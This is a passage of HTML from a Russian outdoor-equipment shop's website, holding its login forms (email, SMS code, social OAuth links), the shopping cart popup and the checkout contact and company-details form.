		<input type="hidden" data-login-ajax value="1">
		<input type="hidden" data-login-is-tel value="10">
		<div class="auth">
			<div class="auth__wrap">
				<p class="auth__title h5 ttu">Авторизация</p>
				<button style="display:none;" data-popup-opener="auth"></button>
				<div class="auth__tabs" data-tabs>
											<div data-validate>
							<form class="auth-form" style="display:none" data-form="auth-email" data-email-tel-confirm="auth">
								<p class="h6">Вход через почту</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-login-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-login-email">
										Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<div class="input" data-validate-type="text">
									<input class="input__input" id="auth-login-pass" type="password" name="password" required placeholder="">
									<label class="input__label" for="auth-login-pass">
										Пароль* </label>
									<span class="input__error-msg p4">не указан пароль</span>
								</div>
								
								
								<div data-email-auth-keystring style="display:none;">
									<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
									<img alt="" src="" class="kcaptcha2" />
									<div class="auth-form__input _reg input" data-validate-type="text">
										<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
										<label class="input__label" for="auth-reg-keystring">Код* </label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
								</div>
								
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Войти</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
						<div data-email-tel-confirm-block="auth" data-validate style="display:none;">
							<div class="act p4" style="margin-top:2rem;">Пожалуйста, подтвердите телефон</div>
						
							<form data-form="auth-email-tel" data-tel-confirm="auth-email">
								<input type="hidden" name="email" value="">
								<div class="delivery-auth__fields _tel">
									<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
										<input class="input__input" id="auth-email-tel" type="tel" name="tel" required placeholder="">
										<label class="input__label" for="auth-email-tel">
											Телефон* </label>
										<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
									</div>
									<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
										<span class="button__text">Подтвердить по SMS</span>
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								<br>
								<div data-tel-confirm-act class="act p4"></div>
								<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
										<label class="input__label" for="auth-email-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Заполните поле</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
							<br><br><br>
						</div>
						
												<div data-validate>
							<form class="auth-form _authauth" data-form="auth-tel" data-tel-confirm="auth">
								<p class="h6">Вход по номеру телефона</p>
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="auth-login-tel" type="tel" name="tel" required placeholder="">
									<label class="input__label" for="auth-login-tel">
										Телефон* </label>
									<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
								</div>
								
								<div data-tel-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								
								<button class="_arrow-m h7 ttu button" type="button" data-tel-confirm-go>
									<span class="button__text">Получить код</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-create-form-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric" autocomplete="off">
										<label class="input__label" for="auth-create-form-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								
								<div data-tel-email-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								<div class="input" data-tel-email-confirm-email style="display:none;">
									<input class="input__input" id="auth-login-tel-email" type="email" name="email" placeholder="">
									<label class="input__label" for="auth-login-tel-email">
										Почта* </label>
									<span class="input__error-msg p4"></span>
								</div>
								<button class="_arrow-m h7 ttu button" type="button" data-tel-email-confirm-go style="display:none;">
									<span class="button__text">Получить код на e-mail</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-email-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="discount-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
										<label class="input__label" for="discount-create-form-tel-code">Код из письма</label>
										<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
									</div>
									<button data-tel-email-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
						</div>
												<div data-validate>
							<form class="auth-form" style="display:none;" data-form="forget">
								<p class="h6">Забыли пароль?</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-forget-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-forget-email">Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Отправить</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
												<div class="auth-form__input-btns" style="margin-top:3rem;">
														<button class="_arrow-s p4 _email _pass button" type="button" data-auth-a-tel style="display:none;">
								<span class="button__text">Войти по номеру телефона</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
														<button class="_arrow-s p4 _code _pass button" type="button" data-auth-a-email>
								<span class="button__text">Войти через почту</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
							<button class="_arrow-s p4 _forgot-pass _email _code button" type="button" data-auth-a-forget>
								<span class="button__text">Забыли пароль?</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
																		<div class="auth-form__socials">
							<p class="h7 ttu">Через соц.сети:</p>
							<div class="auth-form__socials-list">
																<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="auth-form__social h5 ttu">yandex</a>
																<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="auth-form__social h5 ttu">google</a>
																<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="auth-form__social h5 ttu">mailru</a>
																							</div>
						</div>
															</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart">
		<section data-cart-section class="cart _empty">
			<h2 class="cart__title h5 ttu">Корзина</h2>
			<div class="cart__tabs cart-tabs tabs _cart is-initialized">
				<section class="cart-tabs__section _shop tabs__panel">
					<div class="cart__list cart-list">
						<p class="cart-list__number">
							Всего:<br>
							<span class="cart-list__number-value" data-cart-num>0 товаров</span>
							<div class="waiting" data-cart-waiting>Подождите, пожалуйста...</div>
						</p>
						<div class="cart-tabs__placeholder" data-cart-empty>
							<p class="cart-tabs__section-text h6 ttu c-gray-dark">Ваша корзина пуста</p>
							<a class="cart-tabs__section-link h7 ttu _arrow-m button" href="/catalog/">
								<span class="button__text">В магазин</span>
								<svg class="button__icon" width="16" height="16">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</a>
						</div>
						<ul class="cart-list__list" data-cart-items style="display:none;">
							<li class="cart-list__item" style="display:none;" data-cart-item="0" data-cart-item-product="0">
								<div class="cart-item">
									<div class="cart-item__info">
										<a href="#" target="_blank" class="cart-item__title h7 ttu" data-cart-item-name data-cart-item-url></a>
										<p class="cart-item__price" data-cart-item-price>0 ₽</p>
										<span class="p4 red_dark" data-cart-item-nal></span>
									</div>
									<div class="cart-item__img-wrapper">
										<a href="#" data-cart-item-url target="_blank"><img class="cart-item__img" data-cart-item-image src="" alt="" loading="lazy"></a>
									</div>
									<div class="cart-item__controls">
										<span class="cart-item__color button _color" style="background:#;" aria-label="" data-cart-item-color-rgb></span>
										<span class="cart-item__size button _rounded" data-cart-item-color></span>
										<span class="cart-item__size button _rounded" data-cart-item-size></span>
										<div data-cart-item-controls class="counter cart-item__counter" data-cart-counter="1" data-cart-counter-shtuki="1">
											<button data-cart-counter-down class="counter__btn disabled" type="button" aria-label="Уменьшить"></button>
											<span class="counter__number">
												<span data-cart-counter-input>1</span>
												<span class="counter__units">шт.</span>
											</span>
											<button data-cart-counter-up class="counter__btn _plus disabled" type="button" aria-label="Увеличить"></button>
										</div>
										<a data-cart-item-controls class="title-block__link _delete button" style="margin-left: auto;" href="#" aria-label="Удалить" data-cart-item-del>
											<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
												<use xlink:href="#icon-trash"></use>
											</svg>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</section>
				<div class="cart-bottom _fixed">
					<p class="cart-tabs__price p3 _shop">
						Итого без учета доставки:<br>
						<span class="cart-tabs__price-value h5 ttu" data-cart-sum>0 ₽</span>
					</p>
					<button class="cart-tabs__submit _arrow button" type="submit" data-cart-delivery-opener>
						<span class="button__text">Оформить</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
			<div class="cart__cart-list" data-cart-list>
				<div class="cart__title-wrapper">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _cart h5 ttu">Корзина</h2>
				</div>
				<div class="cart__list cart-list">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				<div class="cart__list cart-list _readonly">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				
				<!-- -3 -->
								<!-- -3 } -->
				
				<!-- +3 { -->
				<div class="cart__bill cart-bill _has-label">
					<p data-cart-free-delivery="on" class="cart-bill__label hidden" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<table class="cart-bill__table c-blue-light" data-cart-sum-table="1">
						<tbody>
							<tr>
								<th scope="row">
									<font class="cart-bill__name">
										<span data-cart-num>0 товаров</span> &nbsp;на сумму
									</font>
								</th>
								<td data-cart-sum>0 ₽</td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Скидка по ДК</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Сертификат</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr data-cart-delivery-price style="display:none;">
								<th scope="row">
									<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																	</th>
								<td><span style="display:block;max-width:180px;">0 ₽</span></td>
							</tr>
						</tbody>
						<tfoot data-cart-sum-pre>
							<tr class="cart-bill__total">
								<th scope="row">Итого без учета доставки:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
						<tfoot data-cart-sum-all style="display:none;">
							<tr class="cart-bill__total">
								<th scope="row">Итого:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
					</table>
				</div>
				<!-- +3 } -->
			</div>
			<div class="cart__delivery" data-flatpickr-scroll="close" data-cart-delivery-all>
				<div class="cart__title-wrapper _delivery">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back="delivery">
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _delivery h5 ttu _shop">Оформление</h2>
				</div>
				<div class="cart__delivery-content cart-delivery _shop">
					<div class="cart__block _auth" data-cart-block="contacts" id="contacts">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">01. контактные данные</p>
							<button class="cart__title-btn p3 _newuser" type="button" data-cart-contact-btn="auth">
								<span>У меня есть аккаунт</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _auth" type="button" data-cart-contact-btn="newuser">
								<span>У меня нет аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _exit" type="button" data-logout>
								<span>Выйти из аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24">
									<use xlink:href="#icon-log-out" />
								</svg>
							</button>
						</div>

						<div class="cart__block-sub _complete">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">ФИО</div>
									<div class="order-auth-data__value" data-cart-complete="name"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Почта</div>
									<div class="order-auth-data__value" data-cart-complete="email"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Телефон</div>
									<div class="order-auth-data__value" data-cart-complete="tel"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Название организации</div>
									<div class="order-auth-data__value" data-cart-complete="ur_name"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Юридический адрес</div>
									<div class="order-auth-data__value" data-cart-complete="ur_address"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">ИНН</div>
									<div class="order-auth-data__value" data-cart-complete="ur_inn"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">КПП</div>
									<div class="order-auth-data__value" data-cart-complete="ur_kpp"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Р/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_rs"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">К/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_ks"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Полное наименование банка</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bank"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">БИК</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bik"></div>
								</div>
															</div>
							
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить свои данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						
						<div data-validate>
							<div class="cart__block-sub _auth">
																								<div class="delivery-auth__form" data-validate>
									<form class="auth-form _cart_auth_tel" data-form="auth-tel-short" data-tel-confirm="auth">
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
												<input class="input__input" id="delivery-auth-tel" type="tel" name="tel" required placeholder="">
												<label class="input__label" for="delivery-auth-tel">
													Телефон* </label>
												<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
												<span class="button__text">Авторизоваться</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="delivery-auth-sms" type="text" name="tel_code" placeholder="" autocomplete="off">
												<label class="input__label" for="delivery-auth-sms">
													Код из сообщения* </label>
												<span class="input__error-msg p4">Неверный код</span>
											</div>
											<button class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="submit" aria-label="Подтвердить" data-tel-confirm-ok>
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
											<button class="delivery-auth__send-repeat button" type="button" data-tel-confirm-resend>
												<span class="button__text">Выслать код повторно</span>
												<svg class="button__icon" width="8" height="8">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
										</div>
										
										<br>
										<div data-tel-confirm-act class="act p4"></div>
										
										<div data-tel-email-confirm-act class="act p4"></div>
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _gray input" data-tel-email-confirm-email style="display:none;">
												<input class="input__input" id="cart-auth-login-tel-email" type="email" name="email" placeholder="">
												<label class="input__label" for="cart-auth-login-tel-email">
													Почта* </label>
												<span class="input__error-msg p4"></span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="button" data-tel-email-confirm-go style="display:none;">
												<span class="button__text">Получить код на e-mail</span>
												<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
													<use xlink:href="#icon-promo-arrow"></use>
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-email-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="cart-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
												<label class="input__label" for="cart-create-form-tel-code">Код из письма</label>
												<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
											</div>
											<button data-tel-email-confirm-ok class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										
										
										<div class="delivery-auth__fields _socials">
																																	<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																						<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																						<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																																	<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
												<span>Войти через почту</span>
												<svg class="delivery-auth__change-auth-icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
																					</div>
									</form>
								</div>
																								<div class="delivery-auth__form _email">
									<div data-validate class="delivery-auth__form_email">
										<form data-form="auth-email" class="_cart_auth_email" data-email-tel-confirm="cart">
											<div class="delivery-auth__fields _tel" data-email-auth-keystring style="display:none;">
												<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
												<img alt="" src="" class="kcaptcha2" />
												<div class="delivery-auth__input _email _gray input" data-validate-type="text">
													<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
													<label class="input__label" for="auth-reg-keystring">Код* </label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _email _gray input" data-validate-type="email">
													<input class="input__input" id="delivery-auth-email" type="email" name="email" required placeholder="">
													<label class="input__label" for="delivery-auth-email">
														Почта* </label>
													<span class="input__error-msg p4">неверный e-mail</span>
												</div>
												<div class="input" data-validate-type="text">
													<input class="input__input" id="cart-auth-login-pass" type="password" name="password" required placeholder="">
													<label class="input__label" for="cart-auth-login-pass">
														Пароль* </label>
													<span class="input__error-msg p4">не указан пароль</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _email button" type="submit">
													<span class="button__text">Авторизоваться</span>
													<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
									</div>
								
									<div data-email-tel-confirm-block="cart" data-validate style="display:none;">
										<div class="act p4">Пожалуйста, подтвердите телефон</div>
									
										<form data-form="auth-email-tel" class="_cart_auth_email _cart_auth_tel" data-tel-confirm="auth-email">
											<input type="hidden" name="email" value="">
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
													<input class="input__input" id="cart-auth-email-tel" type="tel" name="tel" required placeholder="">
													<label class="input__label" for="cart-auth-email-tel">
														Телефон* </label>
													<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
													<span class="button__text">Подтвердить по SMS</span>
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
											<br>
											<div data-tel-confirm-act class="act p4"></div>
											<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
												<div class="discount-create-form__input _gray input">
													<input class="input__input" id="cart-auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
													<label class="input__label" for="cart-auth-email-tel-code">Код из сообщения</label>
													<span class="input__error-msg p4">Заполните поле</span>
												</div>
												<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
										<br><br><br>
									</div>
									
									<div class="delivery-auth__fields _socials">
																														<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																				<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																				<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																														<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
											<span>Войти по номеру</span>
											<svg class="delivery-auth__change-auth-icon" width="16" height="16">
												<use xlink:href="#icon-promo-arrow-filled" />
											</svg>
										</button>
																			</div>
								</div>
															</div>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-newuser>
								<input type="hidden" name="client_id" value="0" autocomplete="off">
								<div class="delivery-register__fields" data-cart-newuser="name">
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-name" type="text" name="fname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-name">
											Имя* </label>
										<span class="input__error-msg p4">не указано имя</span>
									</div>
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-surname" type="text" name="sname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-surname">
											Фамилия* </label>
										<span class="input__error-msg p4">не указана фамилия</span>
									</div>
								</div>
								<div data-cart-newuser="tel">
									<div class="delivery-register__fields">
										<div class="delivery-register__input _gray input" data-validate-type="email">
											<input class="input__input" id="delivery-register-email" type="email" name="email" placeholder="" required>
											<label class="input__label" for="delivery-register-email">
												Почта* </label>
											<span class="input__error-msg p4">неверный e-mail</span>
										</div>

										<div class="delivery-register__input _gray input" data-validate-type="phone">
											<input class="input__input" id="delivery-register-tel" type="tel" name="tel" placeholder="" required>
											<label class="input__label" for="delivery-register-tel">
												Телефон* </label>
											<span class="input__error-msg p4">не указан телефон</span>
										</div>
									</div>
								</div>
							</form>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-ur>
								<div class="checkbox delivery-register__checkbox">
									<input class="checkbox__input visually-hidden" type="checkbox" id="legal-entity-checkbox" name="ur" value="1" data-ur="cart" autocomplete="off">
									<label class="checkbox__label p3" for="legal-entity-checkbox">Я являюсь юридическим лицом</label>
								</div>
								<div class="delivery-register__legal hidden" data-ur-block="cart">
									<p class="delivery-register__legal-text p4 c-gray-dark">Работаем с НДС</p>
																		<div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-name" type="text" name="ur_name" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-name">Название организации* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-address" type="text" name="ur_address" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-address">Юридический адрес* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="12" maxlength="40" class="input__input" id="cart-ur-data-inn" type="text" name="ur_inn" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-inn">ИНН* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input">
											<input size="9" maxlength="9" class="input__input" id="cart-ur-data-kpp" type="text" name="ur_kpp" value="" placeholder="">
											<label class="input__label" for="cart-ur-data-kpp">КПП </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-rs" type="text" name="ur_rs" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-rs">Р/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-ks" type="text" name="ur_ks" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-ks">К/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-bank" type="text" name="ur_bank" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bank">Полное наименование банка* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="9" maxlength="40" class="input__input" id="cart-ur-data-bik" type="text" name="ur_bik" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bik">БИК* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
									</div>								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="delivery">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden cart__delivery-address delivery-address tabs" data-cart-block="delivery" data-tabs id="delivery">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">02. Информация о доставке</p>
						</div>
						<div data-validate>
							<form data-cart-form-delivery>
								<input type="hidden" data-cart-params-samovivoz value="" autocomplete="off">
								<input type="hidden" data-cart-params-delivery value="" autocomplete="off">
								<input type="hidden" data-cart-na-zakaz value="" autocomplete="off">
								<input type="hidden" data-cart-msk-date value="" autocomplete="off">
								<input type="hidden" data-cart-only-sert value="" autocomplete="off">
								<input type="hidden" data-cart-is-sert value="" autocomplete="off">
								<input type="hidden" data-cart-gabarit value="" autocomplete="off">
								<input type="hidden" data-cart-is-marking value="" autocomplete="off">
								<input type="hidden" data-cart-today value="" autocomplete="off">
								<input type="hidden" data-cart-hour value="" autocomplete="off">
								<ul class="tabs__tab-list delivery-address__tabs-list" role="tablist" data-cart-delivery-switch-all>
